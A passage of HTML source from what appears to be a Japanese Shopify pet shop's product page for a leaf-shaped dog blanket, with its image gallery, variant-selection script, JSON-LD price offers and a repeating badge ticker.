      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="配達完了"
        data-min-days="9"
        data-max-days="18"
      >
        配達完了
      </p>
    </div>
  
  
</dynamic-dates>
            <a href="/products/leafblanket" class="link product__view-details animate-arrow">
          詳細を表示する
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25994491035957__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="メディアギャラリー"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25994491035957__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="閉じる"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="メディアギャラリー"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047387445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047551285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047715125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047420213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047452981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047485749"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047518517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047682357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047616821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047649589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047747893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047780661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&width=550 550w,//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&width=1445"
    alt="リーフ型布団"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37035047584053"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_mdj8x6" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_mdj8x6"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="閉じる"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//wholesomepetsjapan.com/cdn/shop/t/32/assets/product-modal.js?v=52128055760098790431764074307" defer="defer"></script>
    <script src="//wholesomepetsjapan.com/cdn/shop/t/32/assets/media-gallery.js?v=116888628631191181381764074305" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25994491035957__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25994491035957__main"]') ||
        document.querySelector('variant-selects[data-section="template--25994491035957__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25994491035957__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25994491035957__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "リーフ型布団",
      "url": "https:\/\/wholesomepetsjapan.com\/products\/leafblanket",
      "image": [
          "https:\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019\u0026width=1920"
        ],
      "description": "愛犬をほっこり心地よく包む、リーフ型布団。\n柔らかな肌触りのマットは、ペットが一日の疲れを癒すのにぴったりな空間です。自然をテーマにしたこのアイテムで、お部屋のインテリアを引き立てると同時に、ワンちゃんが休んだり遊んだりするのに最適な場所を提供してあげましょう。\n材質：綿\n \n配送および返品について \nご注文が集中しておりますため、ご注文は1～3営業日以内に処理され、発送には9～18営業日要します。配送の最終段階は日本郵便が行います。\n詳しくは配送についてのページをご覧ください。\n\n商品にご満足いただけませんでしたか？30日以内にご返品いただければ返金対応いたします。詳細につきましては、「返品および返金について」をご参照ください。",
      "sku": "leafblanket-yellow-1pc",
      "brand": {
        "@type": "Brand",
        "name": "Wholesome Pets Japan"
      },
      "offers": [{
            "@type" : "Offer","sku": "leafblanket-yellow-1pc","availability" : "http://schema.org/InStock",
            "price" : 7990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602363030"
          },
{
            "@type" : "Offer","sku": "leafblanket-yellow-2pcs","availability" : "http://schema.org/InStock",
            "price" : 14990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602395798"
          },
{
            "@type" : "Offer","sku": "leafblanket-yellow-3pcs","availability" : "http://schema.org/InStock",
            "price" : 19990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602428566"
          },
{
            "@type" : "Offer","sku": "leafblanket-pink-1pc","availability" : "http://schema.org/InStock",
            "price" : 7990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602494102"
          },
{
            "@type" : "Offer","sku": "leafblanket-pink-2pcs","availability" : "http://schema.org/InStock",
            "price" : 14990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602526870"
          },
{
            "@type" : "Offer","sku": "leafblanket-pink-3pcs","availability" : "http://schema.org/InStock",
            "price" : 19990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602559638"
          },
{
            "@type" : "Offer","sku": "leafblanket-brown-1pc","availability" : "http://schema.org/InStock",
            "price" : 7990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602592406"
          },
{
            "@type" : "Offer","sku": "leafblanket-brown-2pcs","availability" : "http://schema.org/InStock",
            "price" : 14990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602625174"
          },
{
            "@type" : "Offer","sku": "leafblanket-brown-3pcs","availability" : "http://schema.org/InStock",
            "price" : 19990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602657942"
          },
{
            "@type" : "Offer","sku": "leafblanket-green-1pc","availability" : "http://schema.org/InStock",
            "price" : 7990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602690710"
          },
{
            "@type" : "Offer","sku": "leafblanket-green-2pcs","availability" : "http://schema.org/InStock",
            "price" : 14990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602723478"
          },
{
            "@type" : "Offer","sku": "leafblanket-green-3pcs","availability" : "http://schema.org/InStock",
            "price" : 19990.0,
            "priceCurrency" : "JPY",
            "url" : "https:\/\/wholesomepetsjapan.com\/products\/leafblanket?variant=41886602756246"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25994491035957__main .sizing-chart__button__text strong {color: #f58a6c !important;} #shopify-section-template--25994491035957__main .sizing-chart__button:hover .sizing-chart__button__text strong {color: #f58a6c004e7b !important;} #shopify-section-template--25994491035957__main .upsell__image__img {width: 8rem; height: 8rem;} </style></section><div id="shopify-section-template--25994491035957__horizontal_ticker_riUdmn" class="shopify-section"><style data-shopify>.section-template--25994491035957__horizontal_ticker_riUdmn-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25994491035957__horizontal_ticker_riUdmn .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25994491035957__horizontal_ticker_riUdmn 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--25994491035957__horizontal_ticker_riUdmn .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25994491035957__horizontal_ticker_riUdmn-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25994491035957__horizontal_ticker_riUdmn .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--25994491035957__horizontal_ticker_riUdmn;
    }
    
    .horizontal-ticker-template--25994491035957__horizontal_ticker_riUdmn .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25994491035957__horizontal_ticker_riUdmn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--25994491035957__horizontal_ticker_riUdmn {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25994491035957__horizontal_ticker_riUdmn {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-template--25994491035957__horizontal_ticker_riUdmn color-background-2 gradient content-for-grouping section-template--25994491035957__horizontal_ticker_riUdmn-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 3.0rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
            >
              <img
                src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
            >
              <img
                src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
            >
              <img
                src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
            >
              <img
                src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
